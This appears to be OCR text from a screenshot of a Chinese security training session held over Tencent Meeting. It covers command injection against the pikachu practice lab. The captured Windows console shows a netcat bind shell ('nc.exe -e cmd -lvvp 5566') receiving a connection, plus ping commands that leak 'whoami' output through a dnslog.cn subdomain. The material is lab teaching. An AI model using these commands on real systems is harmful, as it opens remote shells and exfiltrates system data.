 回收站
80:04
腾讯会议
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
xiaodiyyds...
选定 管理员: C:\Windows\system32\cmd.exe
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.153.129] from (UNKNOWN) [47.94.236.117] 59994: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\>ping whoami.e24a31.dnslog.cn
正在 Ping whoami.e24a31.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\>ping `whoami`.e24a31.dnslog.cn
Ping 请求找不到主机 `whoami`.e24a31.dnslog.cn。请检查该名称，然后重试。
C:\>
聊天
紫贝壳
win
azs
学到了学到了
1023913214
%OS%.
1023913214
%OS% 支持的
K
win 不能用``
发送至: 所有人
请输入消息...
Windows Server 2012 R2
英
21:32
2023/2/28